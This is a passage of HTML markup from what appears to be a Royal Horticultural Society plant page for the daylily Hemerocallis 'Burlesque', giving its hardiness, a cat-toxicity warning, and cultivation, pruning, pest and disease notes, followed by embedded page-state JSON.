class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><ul _ngcontent-serverapp-c1841723311 class="list-inline ng-star-inserted"><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="flag flag--tiny"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--full-sun"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body u-w-auto">Full sun</div></div></li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="flag flag--tiny"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--partial-shade"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body u-w-auto">Partial shade</div></div></li><!----></ul><!----><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Aspect</h6><p _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">South–facing or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">West–facing</span><!----></p><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Exposure</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Exposed or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Sheltered</span><!----></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0"> Hardiness <span _ngcontent-serverapp-c1841723311><i _ngcontent-serverapp-c1841723311 class="fas fa-info-circle text-icon"></i></span><!----><popover-content _ngcontent-serverapp-c1841723311 class="popover-content-outer"><div role="popover" style="top: -10000px; left: -10000px; opacity: 0; display: block;" aria-hidden="true" class="bs-popover- popover-content popover sm"><div class="virtual-area"></div><div class="arrow"></div><div class="popover-header" hidden></div><div class="popover-body"><span _ngcontent-serverapp-c1841723311 class="text-tight"><h6 _ngcontent-serverapp-c1841723311 class="text-small">Hardiness ratings</h6><p _ngcontent-serverapp-c1841723311><em _ngcontent-serverapp-c1841723311>All ratings refer to the UK growing conditions unless otherwise stated. Minimum temperature ranges (in degrees C) are shown in brackets</em></p><ul _ngcontent-serverapp-c1841723311><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1a</strong>: under glass all year (&gt;15C)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1b</strong>: can be grown outside in the summer (10 - 15)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1c</strong>: can be grown outside in the summer (5 - 10)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H2</strong>: tolerant of low temperatures, but not surviving being frozen (1 to 5)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H3</strong>: hardy in coastal and relatively mild parts of the UK (-5 to 1)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H4</strong>: hardy through most of the UK (-10 to -5)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H5</strong>: hardy in most places throughout the UK even in severe winters (-15 to -10)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H6</strong>: hardy in all of UK and northern Europe (-20 to -15)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H7</strong>: hardy in the severest European continental climates (&lt; -20)</li></ul></span>  </div></div></popover-content></h6><span _ngcontent-serverapp-c1841723311>H6</span></div></div><!----></div></div></div></div></div></div></div></section><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-7"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="panel panel--border"><div _ngcontent-serverapp-c1841723311 class="panel__content"><div _ngcontent-serverapp-c1841723311 class="panel__heading"><h5 _ngcontent-serverapp-c1841723311>Botanical details</h5></div><div _ngcontent-serverapp-c1841723311 class="panel__body"><div _ngcontent-serverapp-c1841723311 class="content"><dl _ngcontent-serverapp-c1841723311 class="columns columns--xs-1 columns--sm-2 text-small u-m-b-0"><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Family</dt><dd _ngcontent-serverapp-c1841723311>Asphodelaceae</dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group"><dt _ngcontent-serverapp-c1841723311>Native to GB / Ireland</dt><dd _ngcontent-serverapp-c1841723311>No</dd></span><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Foliage</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Deciduous</span><!----></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Habit</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Clump forming</span><!----></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Potentially harmful</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">TOXIC to pets (cats) - see the HTA guide to potentially harmful plants for further information and useful contact numbers</span><!----></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Genus</dt><dd _ngcontent-serverapp-c1841723311><p _ngcontent-serverapp-c1841723311>Hemerocallis may be evergreen or herbaceous perennials, with narrow, strap-shaped leaves and funnel-shaped flowers on erect stems in late spring or early summer</p></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Name status</dt><dd _ngcontent-serverapp-c1841723311><p _ngcontent-serverapp-c1841723311>Accepted</p></dd></span><!----><!----><!----></dl></div></div></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-lg-4 l-col-lg--push-1 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-full-width-xs-only"><div _ngcontent-serverapp-c1841723311 class="ad-slot ad-slot--responsive"><app-advertisement _ngcontent-serverapp-c1841723311 uniqueid="plantDetailsMpuAd" adtype="mpu"><aside aria-label="Advertisement" id="plantDetailsMpuAd"><section id="ad-mpu" aria-label="MPU Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 300px; min-height: 250px;"></section><!----><!----><!----></aside></app-advertisement><p _ngcontent-serverapp-c1841723311 class="ad-slot__label"><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" target="_self" href="/about-us/commercial-opportunities/advertising">Advertise here</a></p></div></div></div><!----></div></div></section><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-9"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="content"><h2 _ngcontent-serverapp-c1841723311>How to grow</h2><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Cultivation</h5><p _ngcontent-serverapp-c1841723311>Grow in fertile, moist but well-drained soil preferably in full sun. Flowering is likely to be poor in shadier situations. Tolerant of heavy clay and poorer soils. May need watering in spring to early summer in dry conditions to ensure flowering. See <a href="https://www.rhs.org.uk/plants/hemerocallis/growing-guide">hemerocallis cultivation</a> or <a href="https://www.rhs.org.uk/plants/hemerocallis/growing-guide">daylily cultivation</a>.</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Propagation</h5><p _ngcontent-serverapp-c1841723311>Propagate by <a href="https://www.rhs.org.uk/plants/types/perennials/dividing">division</a> in early spring or early autumn</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Suggested planting locations and garden types</h5><ul _ngcontent-serverapp-c1841723311><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Cottage and informal garden</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Coastal</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Flower borders and beds</li><!----></ul></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Pruning</h5><p _ngcontent-serverapp-c1841723311>Cut back flower stems after flowering has finished. Remove dead foliage as required</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Pests</h5><p _ngcontent-serverapp-c1841723311>May be susceptible to <a href="https://www.rhs.org.uk/biodiversity/aphids">aphids</a>, <a href="https://www.rhs.org.uk/biodiversity/slugs">slugs</a>, <a href="https://www.rhs.org.uk/biodiversity/snails">snails</a>, <a href="https://www.rhs.org.uk/biodiversity/hemerocallis-gall-midge">hemerocallis gall midge</a>, <a href="https://www.rhs.org.uk/biodiversity/glasshouse-red-spider-mite">glasshouse red spider mite</a> and <a href="https://www.rhs.org.uk/biodiversity/thrips">Thrips</a></p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Diseases</h5><p _ngcontent-serverapp-c1841723311>May be susceptible to fungal leaf spot and <a href="https://www.rhs.org.uk/disease/rust-diseases">rust diseases</a> or bacterial leaf and stem rot</p></span><!----></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 ub-in-page="56c1d09b42ec901fe4241109"></div><!----></div></div></div></div></section><!----></lib-plant-details-full><!----><div _ngcontent-serverapp-c87603076 class="f2"><div _ngcontent-serverapp-c87603076 class="rmg-quick-heart"></div></div></app-plant-details-page><!----><app-footer _ngcontent-serverapp-c144725313 _nghost-serverapp-c155345277><section _ngcontent-serverapp-c155345277 id="get-involved" class="section u-compact-page-hide"><div _ngcontent-serverapp-c155345277 class="section__container"><h2 _ngcontent-serverapp-c155345277 class="alpha text-center u-m-t-0">Get involved</h2><div _ngcontent-serverapp-c155345277 class="text-center"><p _ngcontent-serverapp-c155345277>The RHS is the UK’s gardening charity, helping people and plants to grow - nurturing a healthier, happier world, one person and one plant at a time.</p></div></div></section><footer _ngcontent-serverapp-c155345277 class="section"><div _ngcontent-serverapp-c155345277 class="footer"><div _ngcontent-serverapp-c155345277 id="join-the-rhs" class="footer__row-cta"><div _ngcontent-serverapp-c155345277 class="footer__small-bg"></div><div _ngcontent-serverapp-c155345277 class="footer__bg"></div><app-cta-footer _ngcontent-serverapp-c155345277 class="section__container l-flex"><div class="footer-join ng-star-inserted"><div class="l-row l-row--flex l-flex"><div class="l-col-sm-12 l-col-xs-12 l-col-md-9"><div class="l-module"><div class="l-row l-row--flex l-row--compact l-flex"><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom"><div class="l-module"><h2 class="footer-join__title">Join the RHS</h2></div></div><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom"><div class="l-module"><p data-ga-link-type="text" data-ga-component-name="app-cta-footer" class="footer-join__content joinBanner_footer ng-star-inserted">Become an RHS Member today and <em>save 1/3 on your first year</em></p><!----></div></div></div></div></div><div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center"><div class="l-module"><div class="footer-join__cta"><a data-ga-link-type="button" data-ga-component-name="app-cta-footer" class="u-m-b-0 joinBanner_footer button button--icon-arrow ng-star-inserted" href="/join" analyticsdata="Become an RHS Member today and <em>save 1/3 on your first year</em>">Join now</a><!----></div></div></div></div></div><!----></app-cta-footer></div><div _ngcontent-serverapp-c155345277 class="footer__row-social"><div _ngcontent-serverapp-c155345277 class="section__container"><ul _ngcontent-serverapp-c155345277 class="social-icons social-icons--footer list-inline"><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-instagram"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Instagram</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-youtube"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Subscribe to the RHS YouTube channel</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-tiktok"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on TikTok</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-threads"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Threads</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-facebook-f"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Like the RHS on Facebook</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-pinterest-p"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Pinterest</span></a></li></ul></div></div><div _ngcontent-serverapp-c155345277 id="THX_FOOTER" class="footer__row-signup"></div><div _ngcontent-serverapp-c155345277 class="footer__row-footer"><div _ngcontent-serverapp-c155345277 class="section__container"><div _ngcontent-serverapp-c155345277 class="footer__useful"><ul _ngcontent-serverapp-c155345277 class="list-inline"><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/support-us" target="_self">Support us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/contact-us" target="_self">Contact us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy" target="_self">Privacy</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy/cookies" target="_self">Cookies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 target="_self" tabindex="0" class="ot-sdk-show-settings u-cursor-pointer">Manage Purposess</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies" target="_self">Policies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies/modern-slavery-statement" target="_self">Modern slavery statement</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/careers" target="_self">Careers</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/membership/refer-a-friend">Refer a friend</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/commercial-opportunities/advertising" target="_self">Advertise with us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/press" target="_self">Media centre</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/podcast" target="_self">Listen to RHS podcasts</a></li></ul></div></div><div _ngcontent-serverapp-c155345277 class="footer__ad"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-full-width-xs-only"><div _ngcontent-serverapp-c155345277 class="ad-slot ad-slot--responsive"><div _ngcontent-serverapp-c155345277 class="ad-slot"><app-advertisement _ngcontent-serverapp-c155345277 uniqueid="footerMpuAd" adtype="leaderboard" style="min-width: 320px; min-height: 50px;"><aside aria-label="Advertisement" id="footerMpuAd"><section id="ad-leaderboard" aria-label="Leaderboard Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 323px; min-height: 50px;"></section><!----><!----><!----><!----></aside></app-advertisement></div></div></div></div></div><div _ngcontent-serverapp-c155345277 class="footer__misc"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-row"><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__copyright">© The Royal Horticultural Society 2026</p></div></div><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__reg text-right-sm"><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p></div></div></div></div></div></div></div></footer><app-scroll-top _ngcontent-serverapp-c155345277><a role="button" class="back-to-top u-cursor-pointer"><i aria-hidden="true" class="fa fa-chevron-up"></i></a></app-scroll-top></app-footer><lib-login-and-register-popup-form _ngcontent-serverapp-c144725313 _nghost-serverapp-c639284732></lib-login-and-register-popup-form><lib-save-collection-modal _ngcontent-serverapp-c144725313></lib-save-collection-modal></app-root><script id="serverApp-state" type="application/json">{"ctaRhsDetailsStateKey_1_3":{"ctaTypeId":1,"outerDivCSS":"","ctaDisplayType":3,"ctaRoleType":"NOTLOGIN","path":"/%","title":"Join the RHS","text":"Become an RHS Member today and \u003Cem>save 1/3 on your first year\u003C/em>","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"joinBanner_footer","linkAdditionalCssClass":"button button--icon-arrow joinBanner_footer","uniqueId":"f0ea4705-28da-4da1-a8ac-52bafb5ae76b","id":9,"displayOrder":13,"parentId":0,"modified":"2026-01-02T12:25:18.8944276","pageCreated":"0001-01-01T00:00:00"},"G.json.http://localhost/api/menu/GetBreadCrumbs?path=/plants/74733/hemerocallis-burlesque-daylily-burlesque/details?":{"body":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/74733/hemerocallis-burlesque-daylily-burlesque/details"},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Mon, 05 Jan 2026 14:01:12 GMT"],"content-length":["1946"]},"status":200,"statusText":"OK","url":"http://localhost/api/menu/GetBreadCrumbs?path=/plants/74733/hemerocallis-burlesque-daylily-burlesque/details","responseType":"json"},"breadcrumb_undefined":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/74733/hemerocallis-burlesque-daylily-burlesque/details"},"G.json.https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/74733?":{"body":{"id":74733,"synonyms":[],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Hemerocallis 'Burlesque'|daylily 'Burlesque'","autoCompleteFieldList":["Hemerocallis 'Burlesque'"],"semanticSearchField":"Botanical name: Hemerocallis 'Burlesque'. Preferred Common Name: daylily 'Burlesque'. Important eating, safety and toxicity information: TOXIC to pets (cats) - see the HTA guide to potentially harmful plants for further information and useful contact numbers. Family: Asphodelaceae. Genus: Hemerocallis. Description: An herbaceous perennial that reaches approximately 76cm in height when in flower.  It forms a clump of arching, strap-like green leaves and maize-yellow coloured flowers with a burgundy coloured eye-zone to 10cm across in summer. Genus information: Hemerocallis may be evergreen or herbaceous perennials, with narrow, strap-shaped leaves and funnel-shaped flowers on erect stems in late spring or early summer. Cultivation: Grow in fertile, moist but well-drained soil preferably in full sun. Flowering is likely to be poor in shadier situations. Tolerant of heavy clay and poorer soils. May need watering in spring to early summer in dry conditions to ensure flowering. See hemerocallis cultivation or daylily cultivation.. Characteristics: plant type: Herbaceous Perennial, height: 0.5-1 metres, spread: 0.1-0.5 metres, foliage: Deciduous, sunlight requirements: Full sun, Partial shade, soil type: Chalk, Clay, Loam, Sand, aspect: South-facing, West-facing, hardiness: H6 (hardy - very cold winter), moisture requirements: Moist but well-drained, pH requirements: Acid, Alkaline, Neutral, habit: Clump-forming, time to full height: 2-5 years, exposure: Exposed, Sheltered. Colors and features: flowers: Yellow, Dark Red in Summer, foliage color: Green in Spring, Summer and  Autumn. Suggested uses: Flower borders and beds, Cottage/Informal Garden, Coastal. Care information: pruning: Cut back flower stems after flowering has finished. Remove dead foliage as required, propagation: Propagate by division in early spring or early autumn, pest resistance: May be susceptible to aphids, slugs, snails, hemerocallis gall midge, glasshouse red spider mite and Thrips, disease resistance: May be susceptible to fungal leaf spot and rust diseases or bacterial leaf and stem rot","botanicalName":"\u003Cem>Hemerocallis\u003C/em> 'Burlesque'","botanicalNameUnFormatted":"Hemerocallis 'Burlesque'","price":null,"notedForFragrance":false,"fragrance":"","images":[{"image":"","copyRight":null}],"imageCopyRight":"","commonName":"daylily 'Burlesque'","commonNameSortField":"daylily 'Burlesque'","nurseriesCount":0,"hardinessLevel":8,"isAgm":false,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":false,"isLowMaintenance":false,"isDroughtResistance":false,"hasFullProfile":true,"isNative":false,"sunlight":[1,2],"soilType":[2,4,1,3],"spreadType":[2],"heightType":[3],"timeToFullHeight":[3],"aspect":[3,4],"moisture":[3],"ph":[1,2,3],"suggestedPlantUses":[4,3],"plantingPlaces":[3],"exposure":[2,1],"plantType":[1],"foliage":[1],"habit":[3],"commonNames":null,"toxicity":["TOXIC to pets (cats) - see the HTA guide to potentially harmful plants for further information and useful contact 